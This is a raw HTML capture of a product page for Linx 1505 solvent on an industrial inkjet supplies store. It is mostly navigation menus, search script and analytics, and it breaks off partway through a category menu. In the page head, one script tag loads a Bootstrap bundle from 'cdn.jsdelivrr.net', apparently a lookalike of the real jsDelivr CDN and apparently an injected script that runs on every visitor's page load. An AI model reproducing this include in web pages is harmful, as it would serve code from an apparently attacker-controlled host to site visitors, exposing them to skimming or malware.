

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.raymondcoding.com/1505
body_size: 24149
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Linx 1505 Solvent</title>
<base href="https://www.raymondcoding.com/" />
<meta name="description" content="Linx 1505 Solver aims to reduce solvent consumption of Linx like products up to 40%* while still maintaining the highest reliability.Linx is more professional and convenient in product research and development." />
<meta name="keywords" content= "Linx 1505 Solvent,solvent supply,Solvent sales" />
<meta name="google-site-verification" content="7ArN0esoQ3FH_hq4XIsoMgUwQSLr7fIiRDwOa7cUrp0" />
 
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_bege1/stylesheet/stylesheet.css" rel="stylesheet">


<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/ocajaxlogin/css/ocajaxlogin.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.raymondcoding.com/1505" rel="canonical" />
<link href="https://www.raymondcoding.com/image/catalog/banner/raymond.png" rel="icon" />
<script src="catalog/view/javascript/opentheme/ocajaxlogin/ocajaxlogin.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114682493-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114682493-1');
 </script> 

<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/613c11b9d326717cb680ddba/1ff9aafvd';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body class="product-category-396 home1">
<nav id="top" class="12313">
  <div class="container">
	<div class="box box-left">
																						<p>The largest industrial inkjet business online shopping destination</p>																																																																																		
	</div>
	<ul class="box box-right">
		<li class="setting">
			<div class="btn-group">
				<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">setting <i class="icon ion-ios-arrow-down"></i></button>
				<div class="dropdown-menu" id="top-links">
											<ul class="ul-account list-unstyled">
															<li>
						 
							<a id="a-register-link" href="https://www.raymondcoding.com/conta/cadastro">Register</a>
											</li>
					<li>
						 
							<a id="a-login-link" href="https://www.raymondcoding.com/conta/acessar">Login</a>
											</li>
									  </ul>
				</div>
			</div>
		</li>
		<li class="currency"><form action="https://www.raymondcoding.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
	<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Currency</span>
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
    		    		    					USD			 <i class="icon ion-ios-arrow-down"></i>
		        </button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP"> Pound Sterling</button></li>
                        <li><button class="currency-select item-selected btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.raymondcoding.com/1505" />
</form>
</li>
		<li class="language"><form action="https://www.raymondcoding.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
	<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Language</span>
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
    					en-gb			<i class="icon ion-ios-arrow-down"></i>
		    	</button>
    <ul class="dropdown-menu">
      					<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
		          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.raymondcoding.com/1505?_route_=1505" />
</form>
</li>
	</ul>
 </div>
</nav>
<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">
				  				  <a href="https://www.raymondcoding.com/"><img src="https://www.raymondcoding.com/image/catalog/banner/Raymondcoding Logo.png" title="RAYMOND GROUP" alt="RAYMOND GROUP" class="img-responsive" /></a>
				  				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search-by-category">
    <div class="search-container">
		<input type="text" name="search" id="text-search" value="" placeholder="Search" class=""  />
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">All Categories</span><i class="fa fa-angle-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">All Categories</li>
                                                <li data-value="251" class="item-cate">ATLANTIC ZEISER</li>
                                                                <li data-value="254" class="item-cate f1">Ink</li>
                                                                                <li data-value="252" class="item-cate f1">Printer</li>
                                                                                <li data-value="255" class="item-cate f1">Solvent</li>
                                                                                <li data-value="253" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="507" class="item-cate">CHINA BRAND</li>
                                                                <li data-value="271" class="item-cate f1">EC-Jet</li>
                                                                                <li data-value="266" class="item-cate f1">Fastjet</li>
                                                                                <li data-value="291" class="item-cate f1">Hi-Pack</li>
                                                                                <li data-value="276" class="item-cate f1">Leadjet</li>
                                                                                <li data-value="286" class="item-cate f1">Leadtech</li>
                                                                                <li data-value="508" class="item-cate f1">RAYJET</li>
                                                                                <li data-value="281" class="item-cate f1">Rotteweil</li>
                                                                                                <li data-value="236" class="item-cate">CITRONIX</li>
                                                                <li data-value="239" class="item-cate f1">Ink</li>
                                                                <li data-value="547" class="item-cate f2">1002</li>
                                                                <li data-value="549" class="item-cate f2">1033</li>
                                                                <li data-value="548" class="item-cate f2">1045</li>
                                                                <li data-value="539" class="item-cate f2">300 series</li>
                                                                <li data-value="540" class="item-cate f2">302 series</li>
                                                                                <li data-value="237" class="item-cate f1">Printer</li>
                                                                <li data-value="543" class="item-cate f2">ci5200</li>
                                                                <li data-value="544" class="item-cate f2">ci5300</li>
                                                                <li data-value="545" class="item-cate f2">ci5500</li>
                                                                <li data-value="546" class="item-cate f2">ci5650</li>
                                                                                <li data-value="240" class="item-cate f1">Solvent</li>
                                                                <li data-value="541" class="item-cate f2">300 series</li>
                                                                <li data-value="542" class="item-cate f2">302 series</li>
                                                                                <li data-value="238" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="200" class="item-cate">DOMINO</li>
                                                                <li data-value="219" class="item-cate f1">Ink</li>
                                                                <li data-value="529" class="item-cate f2">BK0101C</li>
                                                                <li data-value="531" class="item-cate f2">IC-252WT</li>
                                                                <li data-value="528" class="item-cate f2">IC-270BK</li>
                                                                <li data-value="530" class="item-cate f2">IC-280BK</li>
                                                                                <li data-value="217" class="item-cate f1">Printer</li>
                                                                <li data-value="532" class="item-cate f2">Ax150i</li>
                                                                <li data-value="533" class="item-cate f2">Ax350i</li>
                                                                <li data-value="534" class="item-cate f2">Ax550i</li>
                                                                                <li data-value="220" class="item-cate f1">Solvent</li>
                                                                <li data-value="536" class="item-cate f2">0121C</li>
                                                                <li data-value="538" class="item-cate f2">MC-252CL</li>
                                                                <li data-value="535" class="item-cate f2">MC-270BK</li>
                                                                <li data-value="537" class="item-cate f2">MC-280BK</li>
                                                                                <li data-value="218" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="346" class="item-cate">EBS</li>
                                                                <li data-value="349" class="item-cate f1">Ink</li>
                                                                                <li data-value="347" class="item-cate f1">Printer</li>
                                                                <li data-value="456" class="item-cate f2">EBS250</li>
                                                                <li data-value="457" class="item-cate f2">EBS260</li>
                                                                                <li data-value="350" class="item-cate f1">Solvent</li>
                                                                                <li data-value="348" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="206" class="item-cate">LASER CODING</li>
                                                                <li data-value="517" class="item-cate f1">CO2 LASER CODING</li>
                                                                                <li data-value="207" class="item-cate f1">FIBER LASER CODING</li>
                                                                                <li data-value="518" class="item-cate f1">UV LASER CODING</li>
                                                                                                <li data-value="221" class="item-cate">LINX</li>
                                                                <li data-value="224" class="item-cate f1">Ink</li>
                                                                <li data-value="395" class="item-cate f2">101</li>
                                                                <li data-value="394" class="item-cate f2">1204</li>
                                                                                <li data-value="222" class="item-cate f1">Printer</li>
                                                                <li data-value="392" class="item-cate f2">7900 series</li>
                                                                <li data-value="391" class="item-cate f2">8900 series</li>
                                                                <li data-value="393" class="item-cate f2">Linx10</li>
                                                                                <li data-value="225" class="item-cate f1">Solvent</li>
                                                                <li data-value="396" class="item-cate f2">1505</li>
                                                                <li data-value="397" class="item-cate f2">1512</li>
                                                                <li data-value="398" class="item-cate f2">3501</li>
                                                                                <li data-value="223" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="371" class="item-cate">MARKEM-IMAJE</li>
                                                                <li data-value="374" class="item-cate f1">Ink</li>
                                                                <li data-value="482" class="item-cate f2">5135</li>
                                                                <li data-value="483" class="item-cate f2">5157</li>
                                                                <li data-value="480" class="item-cate f2">9155</li>
                                                                <li data-value="481" class="item-cate f2">9175 </li>
                                                                                <li data-value="372" class="item-cate f1">Printer</li>
                                                                <li data-value="471" class="item-cate f2">9028</li>
                                                                <li data-value="474" class="item-cate f2">9040</li>
                                                                <li data-value="476" class="item-cate f2">9410</li>
                                                                <li data-value="477" class="item-cate f2">9450</li>
                                                                                <li data-value="375" class="item-cate f1">Solvent</li>
                                                                <li data-value="487" class="item-cate f2">5191</li>
                                                                <li data-value="488" class="item-cate f2">5199</li>
                                                                <li data-value="484" class="item-cate f2">8158</li>
                                                                <li data-value="486" class="item-cate f2">8181</li>
                                                                                <li data-value="373" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="555" class="item-cate">MBRUSH Printer</li>
                                                                                <li data-value="492" class="item-cate">MORE MACHINES</li>
                                                                <li data-value="495" class="item-cate f1">LASER ENGRAVING</li>
                                                                                <li data-value="494" class="item-cate f1">LASER WELDING</li>
                                                                                <li data-value="80" class="item-cate f1">LASER CLEANING</li>
                                                                                <li data-value="493" class="item-cate f1">LASER PARTS</li>
                                                                <li data-value="557" class="item-cate f2">CO2 Laser Controller</li>
                                                                <li data-value="561" class="item-cate f2">CO2 Laser Head Parts</li>
                                                                <li data-value="559" class="item-cate f2">CO2 Laser Power Supply</li>
                                                                <li data-value="558" class="item-cate f2">CO2 Laser Tube</li>
                                                                <li data-value="556" class="item-cate f2">CO2 Lens &amp; Mirror</li>
                                                                <li data-value="560" class="item-cate f2">CO2 Metal Parts</li>
                                                                <li data-value="562" class="item-cate f2">Fiber Laser Parts</li>
                                                                                <li data-value="83" class="item-cate f1">PNEUMATIC MARKING</li>
                                                                                <li data-value="551" class="item-cate f1">PACKAGING MACHINE</li>
                                                                                                <li data-value="552" class="item-cate">NEJE</li>
                                                                <li data-value="553" class="item-cate f1">PRINTER</li>
                                                                                <li data-value="554" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="506" class="item-cate">OTHER BRAND</li>
                                                                <li data-value="516" class="item-cate f1">CONTINUOUS INKJET PRINTERS</li>
                                                                <li data-value="241" class="item-cate f2">Best Code</li>
                                                                <li data-value="226" class="item-cate f2">Hitachi</li>
                                                                <li data-value="261" class="item-cate f2">KBA-Metronic</li>
                                                                <li data-value="246" class="item-cate f2">KGK</li>
                                                                <li data-value="231" class="item-cate f2">Leibinger</li>
                                                                                <li data-value="512" class="item-cate f1">DROP ON DEMAND PRINTERS</li>
                                                                <li data-value="513" class="item-cate f2">EBS HANDJET</li>
                                                                <li data-value="351" class="item-cate f2">MATTHEWS</li>
                                                                <li data-value="501" class="item-cate f2">squid</li>
                                                                                <li data-value="509" class="item-cate f1">THERMAL INKJET PRINTERS</li>
                                                                <li data-value="296" class="item-cate f2">ANSER</li>
                                                                <li data-value="301" class="item-cate f2">Diagraph</li>
                                                                <li data-value="519" class="item-cate f2">DOMINO (TIJ)</li>
                                                                <li data-value="306" class="item-cate f2">Foxjet</li>
                                                                <li data-value="316" class="item-cate f2">HSA</li>
                                                                <li data-value="326" class="item-cate f2">LOOGAL</li>
                                                                <li data-value="331" class="item-cate f2">MEENJET</li>
                                                                <li data-value="510" class="item-cate f2">MYLAN</li>
                                                                <li data-value="366" class="item-cate f2">VIDEOJET (TIJ)</li>
                                                                <li data-value="511" class="item-cate f2">WELLDRAW</li>
                                                                                <li data-value="514" class="item-cate f1">THERMAL TRANSFER OVER PRINTERS</li>
                                                                <li data-value="381" class="item-cate f2">dikai</li>
                                                                <li data-value="216" class="item-cate f2">Markem-Imaje (TTO)</li>
                                                                <li data-value="515" class="item-cate f2">UCS</li>
                                                                <li data-value="520" class="item-cate f2">VIDEOJET (TTO)</li>
                                                                                                <li data-value="199" class="item-cate">VIDEOJET</li>
                                                                <li data-value="214" class="item-cate f1">Ink</li>
                                                                <li data-value="522" class="item-cate f2">V401-D</li>
                                                                <li data-value="524" class="item-cate f2">V410-D</li>
                                                                <li data-value="523" class="item-cate f2">V411-D</li>
                                                                <li data-value="414" class="item-cate f2">W521-D</li>
                                                                                <li data-value="212" class="item-cate f1">Printer</li>
                                                                <li data-value="209" class="item-cate f2">1510</li>
                                                                <li data-value="211" class="item-cate f2">1580</li>
                                                                <li data-value="210" class="item-cate f2">1710</li>
                                                                <li data-value="208" class="item-cate f2">1860</li>
                                                                                <li data-value="215" class="item-cate f1">Solvent</li>
                                                                <li data-value="525" class="item-cate f2">V701-D</li>
                                                                <li data-value="527" class="item-cate f2">V705-D</li>
                                                                <li data-value="526" class="item-cate f2">V706-D</li>
                                                                <li data-value="416" class="item-cate f2">W816-D</li>
                                                                                <li data-value="213" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="256" class="item-cate">WILLETT</li>
                                                                <li data-value="259" class="item-cate f1">Ink</li>
                                                                <li data-value="411" class="item-cate f2">W507-D</li>
                                                                <li data-value="415" class="item-cate f2">W522-D</li>
                                                                <li data-value="410" class="item-cate f2">W525-D</li>
                                                                <li data-value="413" class="item-cate f2">W821-D</li>
                                                                <li data-value="412" class="item-cate f2">W822-D</li>
                                                                                <li data-value="257" class="item-cate f1">Printer</li>
                                                                <li data-value="408" class="item-cate f2">430</li>
                                                                <li data-value="409" class="item-cate f2">620</li>
                                                                <li data-value="407" class="item-cate f2">640</li>
                                                                <li data-value="406" class="item-cate f2">660</li>
                                                                                <li data-value="260" class="item-cate f1">Solvent</li>
                                                                <li data-value="417" class="item-cate f2">W817-D</li>
                                                                                <li data-value="258" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="77" class="item-cate">LASER MARKING</li>
                                                                <li data-value="94" class="item-cate f1">Fiber laser marking</li>
                                                                                <li data-value="95" class="item-cate f1">CO2 laser marking</li>
                                                                                <li data-value="96" class="item-cate f1">UV laser marking</li>
                                                                                <li data-value="97" class="item-cate f1">Mopa laser marking</li>
                                                                                <li data-value="99" class="item-cate f1">3D laser marking</li>
                                                                                                <li data-value="73" class="item-cate">Contact Us</li>
                                                            </ul>
            </div>
        </div>
        <div class="search-ajax">
			<div class="ajax-loader-container" style="display: none;">
				<img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
			</div>
			<div class="ajax-result-container">
				<!-- Content of search results -->
			</div>
		</div>
    </div>
    <div id="sp-btn-search" class="">
		<button type="button" id="btn-search-category" class="btn btn-default btn-lg">
			Search		</button>
	</div>
    
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script type="text/javascript">


    $(document).ready(function () {
        
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://www.raymondcoding.com/busca';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });
			$('#text-search').on('keydown', function(e) {
				if (e.keyCode == 13) {
					$('#btn-search-category').trigger('click');
				}
			});
            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://www.raymondcoding.com/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script></div>
				<div class="box-cart">
					<a href="https://www.raymondcoding.com/comparacao-produtos" id="link-compare" title="Compare" ><i class="icon ion-ios-shuffle-strong"></i><span>Compare</span></a>
					<a href="https://www.raymondcoding.com/conta/lista-desejos" id="wishlist-total" title="Wish List"><i class="icon ion-android-favorite-outline"></i><span>0</span></a>
					<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="icon ion-bag"></i> <span id="cart-total"><span class="item-cart">0</span><span class="mycart"><span>My cart</span><span class="total-price">$0.00</span></span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu">
					
<div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-android-menu"></i>categories<i class="icon ion-ios-arrow-down"></i></h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu">
                <div id="pt_ver_menu_home" class="pt_ver_menu"><div class="parentMenu"><a href="http://www.raymondcoding.com/1505"><span>Home</span></a></div></div><div id="pt_ver_menu199" class="pt_ver_menu nav-1 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Videojet">
<span>VIDEOJET</span>
</a>
</div>
<div id="popup199" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1199">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Videojet-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V401-D"><span>V401-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V410-D"><span>V410-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V411-D"><span>V411-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W521-D"><span>W521-D</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Videojet-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1510"><span>1510</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1580"><span>1580</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1710"><span>1710</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1860"><span>1860</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Videojet-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V701-D"><span>V701-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V705-D"><span>V705-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V706-D"><span>V706-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W816-D"><span>W816-D</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Videojet-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu371" class="pt_ver_menu nav-2 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Markem-Imaje">
<span>MARKEM-IMAJE</span>
</a>
</div>
<div id="popup371" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1371">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Markem-Imaje-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5135"><span>5135</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5157"><span>5157</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9155"><span>9155</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9175"><span>9175&nbsp;</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Markem-Imaje-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9028"><span>9028</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9040"><span>9040</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9410"><span>9410</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9450"><span>9450</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Markem-Imaje-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5191"><span>5191</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5199"><span>5199</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/8158"><span>8158</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/8181"><span>8181</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Markem-Imaje-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu200" class="pt_ver_menu nav-3 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Domino">
<span>DOMINO</span>
</a>
</div>
<div id="popup200" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1200">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Domino-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/BK0101C"><span>BK0101C</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/IC-252WT"><span>IC-252WT</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/IC-270BK"><span>IC-270BK</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/IC-280BK"><span>IC-280BK</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Domino-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Ax150i"><span>Ax150i</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Ax350i"><span>Ax350i</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Ax550i"><span>Ax550i</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Domino-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/0121C"><span>0121C</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MC-252CL"><span>MC-252CL</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MC-270BK"><span>MC-270BK</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MC-280BK"><span>MC-280BK</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Domino-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu221" class="pt_ver_menu nav-4 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Linx">
<span>LINX</span>
</a>
</div>
<div id="popup221" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1221">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Linx-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/101"><span>101</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1204"><span>1204</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Linx-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/7900-series"><span>7900&nbsp;series</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/8900-series"><span>8900&nbsp;series</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Linx10"><span>Linx10</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Linx-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1505"><span>1505</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1512"><span>1512</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/3501"><span>3501</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Linx-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu256" class="pt_ver_menu nav-5 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Willett">
<span>WILLETT</span>
</a>
</div>
<div id="popup256" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1256">
